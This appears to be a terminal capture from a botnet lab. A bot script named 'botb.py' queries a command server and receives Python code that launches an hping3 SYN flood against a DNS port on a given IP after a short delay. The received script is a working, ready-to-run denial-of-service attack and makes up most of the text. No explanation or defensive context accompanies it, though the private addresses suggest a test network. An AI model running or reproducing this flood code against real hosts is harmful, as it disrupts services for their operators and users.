 ^Cdebian@debianbot:~$ sudo python3 botb.py
.
Sent 1 packets.
Sent HTTP GET request to 10.2.1.10:9443/
Waiting for response...
Received Response:
import subprocess
import time

# Define target details
target_ip = "176.16.1.21"
target_port = 53

# Construct the hping3 command
hping_command = ["hping3", "-S", "--flood", "-p", str(target_port), target_ip]

try:
    time.sleep(25)
    print(f"Starting SYN flood attack on {target_ip}:{target_port}")
    subprocess.run(hping_command, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
except Exception as e:
    print(f"Error: {e}")